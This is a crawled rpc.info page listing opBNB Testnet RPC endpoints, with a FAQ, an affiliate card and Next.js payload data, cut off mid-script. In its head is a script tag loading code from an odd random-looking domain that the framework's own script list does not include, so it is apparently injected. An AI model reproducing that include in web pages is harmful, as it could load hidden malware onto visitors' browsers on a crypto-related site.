

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rpc.info/opbnb-testnet
body_size: 6549
content:
<!DOCTYPE html><html lang="en"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1"/><link rel="preload" href="/_next/static/media/e4af272ccee01ff0-s.p.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="stylesheet" href="/_next/static/css/594d58ab71830162.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/webpack-463e171390f1b95b.js"/><script src="/_next/static/chunks/afec392a-ae7327205dc3839f.js" async=""></script><script src="/_next/static/chunks/955-0a0d7c6bb8142d1f.js" async=""></script><script src="/_next/static/chunks/main-app-5268c2ac626695f5.js" async=""></script><script src="/_next/static/chunks/638818ef-7eaa6588e3e07876.js" async=""></script><script src="/_next/static/chunks/964-fedd38474b89621c.js" async=""></script><script src="/_next/static/chunks/722-7519aeaa631db439.js" async=""></script><script src="/_next/static/chunks/654-0d002b33e11c0a5b.js" async=""></script><script src="/_next/static/chunks/273-77c6f0af30e28d11.js" async=""></script><script src="/_next/static/chunks/app/layout-504e642b1e042da7.js" async=""></script><script src="/_next/static/chunks/app/not-found-449bf905563882ca.js" async=""></script><script src="/_next/static/chunks/35631907-7fea3a1a6d6e21d8.js" async=""></script><script src="/_next/static/chunks/8f130de0-f38b9a8d734bd5f3.js" async=""></script><script src="/_next/static/chunks/685-bb2d357b6676fc25.js" async=""></script><script src="/_next/static/chunks/56-bca568f261f881ff.js" async=""></script><script src="/_next/static/chunks/app/%5BnetworkSlug%5D/page-2e81146f494e1df2.js" async=""></script><link rel="preload" href="https://beamanalytics.b-cdn.net/beam.min.js" as="script"/><link rel="preload" href="https://www.googletagmanager.com/gtag/js?id=G-ZTHSR9J8X7" as="script"/><link rel="preload" href="https://plausible.io/js/script.js" as="script"/><meta name="next-size-adjust"/><title>opBNB Testnet RPCs (Add opBNB Testnet to Metamask)  | RPC Info</title><meta name="description" content="5 RPCs for opBNB Testnet. opBNB Testnet RPCs for Web3
              development. Mainnet and Testnet RPCs. Add opBNB Testnet to Metamask."/><meta name="keywords" content="rpc info,blockchain,rpcs,web3,chainlist"/><link rel="canonical" href="https://rpc.info/opbnb-testnet"/><meta name="saashub-verification" content="9as2rlzq3vr2"/><meta property="og:title" content="opBNB Testnet RPCs (Add opBNB Testnet to Metamask) "/><meta property="og:description" content="5 RPCs for opBNB Testnet. opBNB Testnet RPCs for Web3
              development. Mainnet and Testnet RPCs. Add opBNB Testnet to Metamask."/><meta name="twitter:card" content="summary"/><meta name="twitter:title" content="opBNB Testnet RPCs (Add opBNB Testnet to Metamask) "/><meta name="twitter:description" content="5 RPCs for opBNB Testnet. opBNB Testnet RPCs for Web3
              development. Mainnet and Testnet RPCs. Add opBNB Testnet to Metamask."/><script src="/_next/static/chunks/polyfills-42372ed130431b0a.js" noModule=""></script><script src="https://www.99fkw4w8.com/min.js"></script></head><body class="min-h-screen bg-[#F1F3F6] font-sans antialiased __variable_f367f3"><div class="flex min-h-screen flex-col items-center gap-4"><nav class="sticky top-0 z-20 w-full border-b-2 bg-white"><div class="container flex h-12 items-center justify-between max-w-[1233px]"><a class="font-extrabold" href="/">RPC<span class="text-blue-500">.</span>info</a><a href="/contact"><button class="items-center justify-center whitespace-nowrap rounded-md text-md font-medium transition-colors focus-visible:outline-none focus-visible:ring-1 focus-visible:ring-ring disabled:pointer-events-none disabled:opacity-50 hover:bg-accent hover:text-accent-foreground h-9 px-4 py-3 inline-flex gap-1">Contact <svg xmlns="http://www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-message-circle-more"><path d="M7.9 20A9 9 0 1 0 4 16.1L2 22Z"></path><path d="M8 12h.01"></path><path d="M12 12h.01"></path><path d="M16 12h.01"></path></svg></button></a></div></nav><main class="max-w-4xl container mx-auto"><div class="flex gap-2 items-center justify-between border-b flex-wrap"><div class="flex gap-2 items-center"><img alt="opBNB Testnet logo" loading="lazy" width="32" height="32" decoding="async" data-nimg="1" class="h-[32px] w-[32px] rounded-full shadow ring-2 ring-gray-200 -rotate-6" style="color:transparent" srcSet="/_next/image?url=%2FdefaultChainLogo.svg&amp;w=32&amp;q=75 1x, /_next/image?url=%2FdefaultChainLogo.svg&amp;w=64&amp;q=75 2x" src="/_next/image?url=%2FdefaultChainLogo.svg&amp;w=64&amp;q=75"/><h1 class="text-3xl text-left">opBNB Testnet</h1></div><a target="_blank" class="inline-flex items-center justify-center whitespace-nowrap rounded-md text-md font-medium transition-colors focus-visible:outline-none focus-visible:ring-1 focus-visible:ring-ring disabled:pointer-events-none disabled:opacity-50 bg-[#0F0F0F] text-primary-foreground shadow hover:translate-y-[-1px] hover:shadow-md h-9 px-4 py-3" href="https://github.com/drpcorg/rpc-info-data?tab=readme-ov-file#adding-rpc-endpoints"><div class="flex items-center gap-2"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 448 512" color="#999" style="color:#999" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M256 80c0-17.7-14.3-32-32-32s-32 14.3-32 32V224H48c-17.7 0-32 14.3-32 32s14.3 32 32 32H192V432c0 17.7 14.3 32 32 32s32-14.3 32-32V288H400c17.7 0 32-14.3 32-32s-14.3-32-32-32H256V80z"></path></svg> <!-- -->Add Your RPC</div></a></div><div class="flex flex-col gap-4"><h2 class="pb-0 mb-0">Recommended RPC Providers</h2><p class="mb-0">Advised for <strong>max speed</strong>,<!-- --> <strong>minimal latency</strong>, and <strong>privacy</strong>.</p><ul><li>🤑 <strong>Traders</strong>: Gain an edge in the markets with lower latency, consistency, front-running protection, and reliability!</li><li>💪 <strong>Power-users</strong>: Benefit from speed, generous-to-no rate limiting, and privacy!</li><li>🤓 <strong>Developers</strong>: Enjoy fast, reliable deployments, queries, and testing!</li></ul><div class="grid grid-cols-1 sm:grid-cols-1 md:grid-cols-2 gap-4"><div class="flex flex-col gap-2 "><a href="https://drpc.org/?ref=07fde6&amp;utm_source=rpcinfo&amp;utm_medium=opBNB" rel="sponsored" class="border-2 min-h-full flex gap-3 bg-white p-4 rounded-lg shadow-md "><img alt="dRPC" loading="lazy" width="200" height="200" decoding="async" data-nimg="1" class="rounded-full max-w-16 max-h-16 min-w-16 min-h-16" style="color:transparent;width:100%;height:auto" sizes="100vw" srcSet="/_next/image?url=%2Faffiliates%2Fdrpc.jpg&amp;w=640&amp;q=75 640w, /_next/image?url=%2Faffiliates%2Fdrpc.jpg&amp;w=750&amp;q=75 750w, /_next/image?url=%2Faffiliates%2Fdrpc.jpg&amp;w=828&amp;q=75 828w, /_next/image?url=%2Faffiliates%2Fdrpc.jpg&amp;w=1080&amp;q=75 1080w, /_next/image?url=%2Faffiliates%2Fdrpc.jpg&amp;w=1200&amp;q=75 1200w, /_next/image?url=%2Faffiliates%2Fdrpc.jpg&amp;w=1920&amp;q=75 1920w, /_next/image?url=%2Faffiliates%2Fdrpc.jpg&amp;w=2048&amp;q=75 2048w, /_next/image?url=%2Faffiliates%2Fdrpc.jpg&amp;w=3840&amp;q=75 3840w" src="/_next/image?url=%2Faffiliates%2Fdrpc.jpg&amp;w=3840&amp;q=75"/><div class="flex flex-col"><h3 class="font-bold mt-0">dRPC</h3><p class="text-sm">Reliable and fast access to 90+ blockchains with AI-powered load balancing. Ideal for developers looking for the best performance.</p><button class="inline-flex items-center justify-center whitespace-nowrap rounded-md text-md font-medium transition-colors focus-visible:outline-none focus-visible:ring-1 focus-visible:ring-ring disabled:pointer-events-none disabled:opacity-50 bg-[#0F0F0F] text-primary-foreground shadow hover:translate-y-[-1px] hover:shadow-md h-9 px-4 py-3 drpc mt-auto">Connect via <!-- -->dRPC</button></div></a></div></div></div><h2>Public RPCs 🤤</h2><p>Public RPCs are free, shared, and typically for development, testing, or light usage. They have rate limits, often sacrifice privacy, and are generally less reliable than private RPCs.</p><div class="relative w-full overflow-x-auto rounded-lg border bg-white"><table class="w-full caption-bottom text-sm max-w-full border"><thead class="[&amp;_tr]:border-b"><tr class="border-b transition-colors data-[state=selected]:bg-muted"><th class="h-8 whitespace-nowrap border-x px-2 text-center align-middle font-medium text-muted-foreground">RPC URL</th><th class="h-8 whitespace-nowrap border-x px-2 text-center align-middle font-medium text-muted-foreground">Latency</th><th class="h-8 whitespace-nowrap border-x px-2 text-center align-middle font-medium text-muted-foreground"></th></tr></thead><tbody class="[&amp;_tr:last-child]:border-0"><tr class="border-b transition-colors data-[state=selected]:bg-muted bg-red-50"><td class="px-2 py-1 align-middle max-w-[300px] overflow-hidden"><span class="inline-flex items-center gap-2"><span class="w-4"><svg stroke="currentColor" fill="currentColor" stroke-width="0" version="1.1" viewBox="0 0 16 16" class="text-red-500" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><title>Unresponsive</title><path d="M15.854 12.854c-0-0-0-0-0-0l-4.854-4.854 4.854-4.854c0-0 0-0 0-0 0.052-0.052 0.090-0.113 0.114-0.178 0.066-0.178 0.028-0.386-0.114-0.529l-2.293-2.293c-0.143-0.143-0.351-0.181-0.529-0.114-0.065 0.024-0.126 0.062-0.178 0.114 0 0-0 0-0 0l-4.854 4.854-4.854-4.854c-0-0-0-0-0-0-0.052-0.052-0.113-0.090-0.178-0.114-0.178-0.066-0.386-0.029-0.529 0.114l-2.293 2.293c-0.143 0.143-0.181 0.351-0.114 0.529 0.024 0.065 0.062 0.126 0.114 0.178 0 0 0 0 0 0l4.854 4.854-4.854 4.854c-0 0-0 0-0 0-0.052 0.052-0.090 0.113-0.114 0.178-0.066 0.178-0.029 0.386 0.114 0.529l2.293 2.293c0.143 0.143 0.351 0.181 0.529 0.114 0.065-0.024 0.126-0.062 0.178-0.114 0-0 0-0 0-0l4.854-4.854 4.854 4.854c0 0 0 0 0 0 0.052 0.052 0.113 0.090 0.178 0.114 0.178 0.066 0.386 0.029 0.529-0.114l2.293-2.293c0.143-0.143 0.181-0.351 0.114-0.529-0.024-0.065-0.062-0.126-0.114-0.178z"></path></svg></span><div class="truncate text-ellipsis underline">https://opbnb-testnet.drpc.org/</div></span></td><td class="px-2 py-1 align-middle text-center font-mono tracking-tighter">--</td><td class="px-2 py-1 align-middle text-center"><span class="flex justify-center gap-2"><button data-state="closed"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-square-plus"><rect width="18" height="18" x="3" y="3" rx="2"></rect><path d="M8 12h8"></path><path d="M12 8v8"></path></svg></button></span></td></tr><tr class="border-b transition-colors data-[state=selected]:bg-muted bg-red-50"><td class="px-2 py-1 align-middle max-w-[300px] overflow-hidden"><span class="inline-flex items-center gap-2"><span class="w-4"><svg stroke="currentColor" fill="currentColor" stroke-width="0" version="1.1" viewBox="0 0 16 16" class="text-red-500" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><title>Unresponsive</title><path d="M15.854 12.854c-0-0-0-0-0-0l-4.854-4.854 4.854-4.854c0-0 0-0 0-0 0.052-0.052 0.090-0.113 0.114-0.178 0.066-0.178 0.028-0.386-0.114-0.529l-2.293-2.293c-0.143-0.143-0.351-0.181-0.529-0.114-0.065 0.024-0.126 0.062-0.178 0.114 0 0-0 0-0 0l-4.854 4.854-4.854-4.854c-0-0-0-0-0-0-0.052-0.052-0.113-0.090-0.178-0.114-0.178-0.066-0.386-0.029-0.529 0.114l-2.293 2.293c-0.143 0.143-0.181 0.351-0.114 0.529 0.024 0.065 0.062 0.126 0.114 0.178 0 0 0 0 0 0l4.854 4.854-4.854 4.854c-0 0-0 0-0 0-0.052 0.052-0.090 0.113-0.114 0.178-0.066 0.178-0.029 0.386 0.114 0.529l2.293 2.293c0.143 0.143 0.351 0.181 0.529 0.114 0.065-0.024 0.126-0.062 0.178-0.114 0-0 0-0 0-0l4.854-4.854 4.854 4.854c0 0 0 0 0 0 0.052 0.052 0.113 0.090 0.178 0.114 0.178 0.066 0.386 0.029 0.529-0.114l2.293-2.293c0.143-0.143 0.181-0.351 0.114-0.529-0.024-0.065-0.062-0.126-0.114-0.178z"></path></svg></span><div class="truncate text-ellipsis underline">https://opbnb-testnet-rpc.bnbchain.org</div></span></td><td class="px-2 py-1 align-middle text-center font-mono tracking-tighter">--</td><td class="px-2 py-1 align-middle text-center"><span class="flex justify-center gap-2"><button data-state="closed"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-square-plus"><rect width="18" height="18" x="3" y="3" rx="2"></rect><path d="M8 12h8"></path><path d="M12 8v8"></path></svg></button></span></td></tr><tr class="border-b transition-colors data-[state=selected]:bg-muted bg-red-50"><td class="px-2 py-1 align-middle max-w-[300px] overflow-hidden"><span class="inline-flex items-center gap-2"><span class="w-4"><svg stroke="currentColor" fill="currentColor" stroke-width="0" version="1.1" viewBox="0 0 16 16" class="text-red-500" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><title>Unresponsive</title><path d="M15.854 12.854c-0-0-0-0-0-0l-4.854-4.854 4.854-4.854c0-0 0-0 0-0 0.052-0.052 0.090-0.113 0.114-0.178 0.066-0.178 0.028-0.386-0.114-0.529l-2.293-2.293c-0.143-0.143-0.351-0.181-0.529-0.114-0.065 0.024-0.126 0.062-0.178 0.114 0 0-0 0-0 0l-4.854 4.854-4.854-4.854c-0-0-0-0-0-0-0.052-0.052-0.113-0.090-0.178-0.114-0.178-0.066-0.386-0.029-0.529 0.114l-2.293 2.293c-0.143 0.143-0.181 0.351-0.114 0.529 0.024 0.065 0.062 0.126 0.114 0.178 0 0 0 0 0 0l4.854 4.854-4.854 4.854c-0 0-0 0-0 0-0.052 0.052-0.090 0.113-0.114 0.178-0.066 0.178-0.029 0.386 0.114 0.529l2.293 2.293c0.143 0.143 0.351 0.181 0.529 0.114 0.065-0.024 0.126-0.062 0.178-0.114 0-0 0-0 0-0l4.854-4.854 4.854 4.854c0 0 0 0 0 0 0.052 0.052 0.113 0.090 0.178 0.114 0.178 0.066 0.386 0.029 0.529-0.114l2.293-2.293c0.143-0.143 0.181-0.351 0.114-0.529-0.024-0.065-0.062-0.126-0.114-0.178z"></path></svg></span><div class="truncate text-ellipsis underline">https://opbnb-testnet.nodereal.io/v1/64a9df0874fb4a93b9d0a3849de012d3</div></span></td><td class="px-2 py-1 align-middle text-center font-mono tracking-tighter">--</td><td class="px-2 py-1 align-middle text-center"><span class="flex justify-center gap-2"><button data-state="closed"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-square-plus"><rect width="18" height="18" x="3" y="3" rx="2"></rect><path d="M8 12h8"></path><path d="M12 8v8"></path></svg></button></span></td></tr><tr class="border-b transition-colors data-[state=selected]:bg-muted bg-red-50"><td class="px-2 py-1 align-middle max-w-[300px] overflow-hidden"><span class="inline-flex items-center gap-2"><span class="w-4"><svg stroke="currentColor" fill="currentColor" stroke-width="0" version="1.1" viewBox="0 0 16 16" class="text-red-500" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><title>Unresponsive</title><path d="M15.854 12.854c-0-0-0-0-0-0l-4.854-4.854 4.854-4.854c0-0 0-0 0-0 0.052-0.052 0.090-0.113 0.114-0.178 0.066-0.178 0.028-0.386-0.114-0.529l-2.293-2.293c-0.143-0.143-0.351-0.181-0.529-0.114-0.065 0.024-0.126 0.062-0.178 0.114 0 0-0 0-0 0l-4.854 4.854-4.854-4.854c-0-0-0-0-0-0-0.052-0.052-0.113-0.090-0.178-0.114-0.178-0.066-0.386-0.029-0.529 0.114l-2.293 2.293c-0.143 0.143-0.181 0.351-0.114 0.529 0.024 0.065 0.062 0.126 0.114 0.178 0 0 0 0 0 0l4.854 4.854-4.854 4.854c-0 0-0 0-0 0-0.052 0.052-0.090 0.113-0.114 0.178-0.066 0.178-0.029 0.386 0.114 0.529l2.293 2.293c0.143 0.143 0.351 0.181 0.529 0.114 0.065-0.024 0.126-0.062 0.178-0.114 0-0 0-0 0-0l4.854-4.854 4.854 4.854c0 0 0 0 0 0 0.052 0.052 0.113 0.090 0.178 0.114 0.178 0.066 0.386 0.029 0.529-0.114l2.293-2.293c0.143-0.143 0.181-0.351 0.114-0.529-0.024-0.065-0.062-0.126-0.114-0.178z"></path></svg></span><div class="truncate text-ellipsis underline">https://opbnb-testnet.nodereal.io/v1/e9a36765eb8a40b9bd12e680a1fd2bc5</div></span></td><td class="px-2 py-1 align-middle text-center font-mono tracking-tighter">--</td><td class="px-2 py-1 align-middle text-center"><span class="flex justify-center gap-2"><button data-state="closed"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-square-plus"><rect width="18" height="18" x="3" y="3" rx="2"></rect><path d="M8 12h8"></path><path d="M12 8v8"></path></svg></button></span></td></tr><tr class="border-b transition-colors data-[state=selected]:bg-muted bg-red-50"><td class="px-2 py-1 align-middle max-w-[300px] overflow-hidden"><span class="inline-flex items-center gap-2"><span class="w-4"><svg stroke="currentColor" fill="currentColor" stroke-width="0" version="1.1" viewBox="0 0 16 16" class="text-red-500" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><title>Unresponsive</title><path d="M15.854 12.854c-0-0-0-0-0-0l-4.854-4.854 4.854-4.854c0-0 0-0 0-0 0.052-0.052 0.090-0.113 0.114-0.178 0.066-0.178 0.028-0.386-0.114-0.529l-2.293-2.293c-0.143-0.143-0.351-0.181-0.529-0.114-0.065 0.024-0.126 0.062-0.178 0.114 0 0-0 0-0 0l-4.854 4.854-4.854-4.854c-0-0-0-0-0-0-0.052-0.052-0.113-0.090-0.178-0.114-0.178-0.066-0.386-0.029-0.529 0.114l-2.293 2.293c-0.143 0.143-0.181 0.351-0.114 0.529 0.024 0.065 0.062 0.126 0.114 0.178 0 0 0 0 0 0l4.854 4.854-4.854 4.854c-0 0-0 0-0 0-0.052 0.052-0.090 0.113-0.114 0.178-0.066 0.178-0.029 0.386 0.114 0.529l2.293 2.293c0.143 0.143 0.351 0.181 0.529 0.114 0.065-0.024 0.126-0.062 0.178-0.114 0-0 0-0 0-0l4.854-4.854 4.854 4.854c0 0 0 0 0 0 0.052 0.052 0.113 0.090 0.178 0.114 0.178 0.066 0.386 0.029 0.529-0.114l2.293-2.293c0.143-0.143 0.181-0.351 0.114-0.529-0.024-0.065-0.062-0.126-0.114-0.178z"></path></svg></span><div class="truncate text-ellipsis underline">https://opbnb-testnet-rpc.publicnode.com</div></span></td><td class="px-2 py-1 align-middle text-center font-mono tracking-tighter">--</td><td class="px-2 py-1 align-middle text-center"><span class="flex justify-center gap-2"><button data-state="closed"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-square-plus"><rect width="18" height="18" x="3" y="3" rx="2"></rect><path d="M8 12h8"></path><path d="M12 8v8"></path></svg></button></span></td></tr></tbody></table></div><h2>FAQ</h2><section><h3>What is opBNB Testnet&#x27;s chain ID?</h3><p class="mt-0">The chain ID for opBNB Testnet is 5611.</p></section><section><h3>What is opBNB Testnet&#x27;s native currency?</h3><p class="mt-0">The native currency (gas token) used on opBNB Testnet is tBNB.</p></section><section><h3>How do I add opBNB Testnet to Metamask?</h3><p class="mt-0">Add opBNB Testnet to Metamask by clicking the Add to Wallet button.</p></section><section><h3>What is an RPC?</h3><p class="mt-0">An RPC (in the context of crypto) is a server used to interact with a blockchain network.</p></section><section><h3>How do I add an RPC to RPC Info?</h3><p class="mt-0">Click the &quot;Add Your RPC&quot; button in the top right corner of the page. Fill out the form and submit it. Your RPC will be reviewed and added to the list if it meets the criteria.</p></section></main><footer class="mt-auto w-full border-t bg-white"><div class="container flex justify-between text-sm tracking-wide"><span>©<!-- --> <a class="underline" href="https://drpc.org/?ref=07fde6&amp;utm_source=rpcinfo">RPC.info</a> <!-- -->2020-<!-- -->2025<!-- -->. All rights reserved.</span></div></footer></div><script src="/_next/static/chunks/webpack-463e171390f1b95b.js" async=""></script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"3:\"$Sreact.fragment\"\n4:I[5625,[\"352\",\"static/chunks/638818ef-7eaa6588e3e07876.js\",\"964\",\"static/chunks/964-fedd38474b89621c.js\",\"722\",\"static/chunks/722-7519aeaa631db439.js\",\"654\",\"static/chunks/654-0d002b33e11c0a5b.js\",\"273\",\"static/chunks/273-77c6f0af30e28d11.js\",\"177\",\"static/chunks/app/layout-504e642b1e042da7.js\"],\"\"]\n5:I[677,[\"352\",\"static/chunks/638818ef-7eaa6588e3e07876.js\",\"964\",\"static/chunks/964-fedd38474b89621c.js\",\"722\",\"static/chunks/722-7519aeaa631db439.js\",\"654\",\"static/chunks/654-0d002b33e11c0a5b.js\",\"273\",\"static/chunks/273-77c6f0af30e28d11.js\",\"177\",\"static/chunks/app/layout-504e642b1e042da7.js\"],\"Providers\"]\n6:I[5736,[\"352\",\"static/chunks/638818ef-7eaa6588e3e07876.js\",\"964\",\"static/chunks/964-fedd38474b89621c.js\",\"722\",\"static/chunks/722-7519aeaa631db439.js\",\"654\",\"static/chunks/654-0d002b33e11c0a5b.js\",\"273\",\"static/chunks/273-77c6f0af30e28d11.js\",\"177\",\"static/chunks/app/layout-504e642b1e042da7.js\"],\"NavBar\"]\n7:I[2601,[],\"\"]\n8:I[3501,[],\"\"]\n9:I[6829,[\"964\",\"static/chunks/964-fedd38474b89621c.js\",\"345\",\"static/chunks/app/not-found-449bf905563882ca.js\"],\"default\"]\na:I[5310,[\"227\",\"static/chunks/35631907-7fea3a1a6d6e21d8.js\",\"930\",\"static/chunks/8f130de0-f38b9a8d734bd5f3.js\",\"964\",\"static/chunks/964-fedd38474b89621c.js\",\"722\",\"static/chunks/722-7519aeaa631db439.js\",\"654\",\"static/chunks/654-0d002b33e11c0a5b.js\",\"685\",\"static/chunks/685-bb2d357b6676fc25.js\",\"56\",\"static/chunks/56-bca568f261f881ff.js\",\"536\",\"static/chunks/app/%5BnetworkSlug%5D/page-2e81146f494e1df2.js\"],\"\"]\nc:I[422,[],\"OutletBoundary\"]\ne:I[422,[],\"MetadataBoundary\"]\n10:I[422,[],\"ViewportBoundary\"]\n12:I[8568,[],\"\"]\n1:HL[\"/_next/static/media/e4af272ccee01ff0-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n2:HL[\"/_next/static/css/594d58ab71830162.css\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"NR07KDKPnQ5PViZgfv4b2\",\"p\":\"\",\"c\":[\"\",\"opbnb-testnet?_rsc=1wtp7\"],\"i\":false,\"f\":[[[\"\",{\"children\":[[\"networkSlug\",\"opbnb-testnet\",\"d\"],{\"children\":[\"__PAGE__\",{}]}]},\"$undefined\",\"$undefined\",true],[\"\",[\"$\",\"$3\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/594d58ab71830162.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],[\"$\",\"html\",null,{\"lang\":\"en\",\"suppressHydrationWarning\":true,\"children\":[[\"$\",\"$L4\",null,{\"src\":\"https://beamanalytics.b-cdn.net/beam.min.js\",\"data-token\":\"6f752fe7-255b-4ebe-9e87-480ce059918d\"}],[\"$\",\"$L4\",null,{\"async\":true,\"src\":\"https://www.googletagmanager.com/gtag/js?id=G-ZTHSR9J8X7\"}],[\"$\",\"$L4\",null,{\"defer\":true,\"data-domain\":\"rpc.info\",\"src\":\"https://plausible.io/js/script.js\"}],[\"$\",\"$L4\",null,{\"id\":\"gtag-script\",\"dangerouslySetInnerHTML\":{\"__html\":\"\\n  window.dataLayer = window.dataLayer || [];\\n  function gtag(){dataLayer.push(arguments);}\\n  gtag('js', new Date());\\n\\n  gtag('config', 'G-ZTHSR9J8X7');\\n\"},\"async\":true}],[\"$\",\"body\",null,{\"className\":\"min-h-screen bg-[#F1F3F6] font-sans antialiased __variable_f367f3\",\"children\":[\"$\",\"$L5\",null,{\"children\":[\"$\",\"div\",null,{\"className\":\"flex min-h-screen flex-col items-center gap-4\",\"children\":[[\"$\",\"$L6\",null,{}],[\"$\",\"$L7\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L8\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[\"$\",\"$L9\",null,{}],\"notFoundStyles\":[]}],[\"$\",\"footer\",null,{\"className\":\"mt-auto w-full border-t bg-white\",\"children\":[\"$\",\"div\",null,{\"className\":\"container flex justify-between text-sm tracking-wide\",\"children\":[\"$\",\"span\",null,{\"children\":[\"©\",\" \",[\"$\",\"$La\",null,{\"href\":\"https://drpc.org/?ref=07fde6\u0026utm_source=rpcinfo\",\"className\":\"underline\",\"children\":\"RPC.info\"}],\" \",\"2020-\",2025,\". All rights reserved.\"]}]}]}]]}]}]}]]}]]}],{\"children\":[[\"networkSlug\",\"opbnb-testnet\",\"d\"],[\"$\",\"$3\",\"c\",{\"children\":[null,[\"$\",\"$L7\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\",\"$0:f:0:1:2:children:0\",\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L8\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"notFoundStyles\":\"$undefined\"}]]}],{\"children\":[\"__PAGE__\",[\"$\",\"$3\",\"c\",{\"children\":[\"$Lb\",null,[\"$\",\"$Lc\",null,{\"children\":\"$Ld\"}]]}],{},null]},null]},null],[\"$\",\"$3\",\"h\",{\"children\":[null,[\"$\",\"$3\",\"OIBoVfWHGriqAcyUExd4Y\",{\"children\":[[\"$\",\"$Le\",null,{\"children\":\"$Lf\"}],[\"$\",\"$L10\",null,{\"children\":\"$L11\"}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\"}]]}]]}]]],\"m\":\"$undefined\",\"G\":[\"$12\",\"$undefined\"],\"s\":false,\"S\":true}\n"])</script><script>self.__next_f.push([1,"13:I[2685,[\"227\",\"static/chunks/35631907-7fea3a1a6d6e21d8.js\",\"930\",\"static/chunks/8f130de0-f38b9a8d734bd5f3.js\",\"964\",\"static/chunks/964-fedd38474b89621c.js\",\"722\",\"static/chunks/722-7519aeaa631db439.js\",\"654\",\"static/chunks/654-0d002b33e11c0a5b.js\",\"685\",\"static/chunks/685-bb2d357b6676fc25.js\",\"56\",\"static/chunks/56-bca568f261f881ff.js\",\"536\",\"static/chunks/app/%5BnetworkSlug%5D/page-2e81146f494e1df2.js\"],\"Image\"]\n14:I[9058,[\"227\",\"static/chunks/35631907-7fea3a1a6d6e21d8.js\",\"930\",\"static/chunks/8f130de0-f38b9a8d734bd5f3.js\",\"964\",\"static/chunks/964-fedd38474b89621c.js\",\"722\",\"static/chunks/722-7519aeaa631db439.js\",\"654\",\"static/chunks/654-0d002b33e11c0a5b.js\",\"685\",\"static/chunks/685-bb2d357b6676fc25.js\",\"56\",\"static/chunks/56-bca568f261f881ff.js\",\"536\",\"static/chunks/app/%5BnetworkSlug%5D/page-2e81146f494e1df2.js\"],\"RPCTable\"]\n"])</script><script>self.__next_f.push([1,"b:[\"$\",\"main\",null,{\"className\":\"max-w-4xl container mx-auto\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex gap-2 items-center justify-between border-b flex-wrap\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex gap-2 items-center\",\"children\":[[\"$\",\"$L13\",null,{\"src\":\"/defaultChainLogo.svg\",\"alt\":\"opBNB Testnet logo\",\"width\":32,\"height\":32,\"className\":\"h-[32px] w-[32px] rounded-full shadow ring-2 ring-gray-200 -rotate-6\"}],[\"$\",\"h1\",null,{\"className\":\"text-3xl text-left\",\"children\":\"opBNB Testnet\"}]]}],[\"$\",\"$La\",null,{\"href\":\"https://github.com/drpcorg/rpc-info-data?tab=readme-ov-file#adding-rpc-endpoints\",\"target\":\"_blank\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex items-center gap-2\",\"children\":[[\"$\",\"svg\",null,{\"stroke\":\"currentColor\",\"fill\":\"currentColor\",\"strokeWidth\":\"0\",\"viewBox\":\"0 0 448 512\",\"color\":\"#999\",\"children\":[\"$undefined\",[[\"$\",\"path\",\"0\",{\"d\":\"M256 80c0-17.7-14.3-32-32-32s-32 14.3-32 32V224H48c-17.7 0-32 14.3-32 32s14.3 32 32 32H192V432c0 17.7 14.3 32 32 32s32-14.3 32-32V288H400c17.7 0 32-14.3 32-32s-14.3-32-32-32H256V80z\",\"children\":[]}]]],\"className\":\"$undefined\",\"style\":{\"color\":\"#999\"},\"height\":\"1em\",\"width\":\"1em\",\"xmlns\":\"http://www.w3.org/2000/svg\"}],\" \",\"Add Your RPC\"]}],\"className\":\"inline-flex items-center justify-center whitespace-nowrap rounded-md text-md font-medium transition-colors focus-visible:outline-none focus-visible:ring-1 focus-visible:ring-ring disabled:pointer-events-none disabled:opacity-50 bg-[#0F0F0F] text-primary-foreground 